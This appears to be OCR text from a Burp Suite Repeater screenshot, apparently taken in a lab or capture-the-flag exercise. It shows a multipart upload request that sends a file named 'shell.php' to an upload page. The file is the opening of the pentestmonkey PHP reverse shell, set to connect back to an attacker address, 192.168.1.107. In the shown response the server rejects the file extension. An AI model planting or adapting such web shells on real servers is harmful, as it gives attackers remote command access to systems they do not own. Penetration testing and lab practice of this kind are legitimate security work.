 Applications Places Jun 1 10:02 AM
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.101 HTTP/1
Request
Pretty Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://192.168.1.101/S3cR3t/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKpzbl2IpEB5xRgXH
16 Content-Disposition: form-data; name="uploaded_file";
filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in
PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse
-shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '192.168.1.107';
Search 0 highlights
Response
Pretty Raw Hex Render \n
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Upload your files
</title>
13 </head>
14 <body>
15 <form enctype="multipart/form-data" action="upload.php"
method="POST">
16 <p>
Upload your file
</p>
17 <input type="file" name="uploaded_file">
</input>
18 <input type="submit" value="Upload">
</input>
19 </form>
20 </body>
21 </html>
22
23 <br />
24 This extension is not allowed. Sorry, your file was not
uploaded.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 573 bytes | 1 millis
Event log (1) All issues Memory: 139.6MB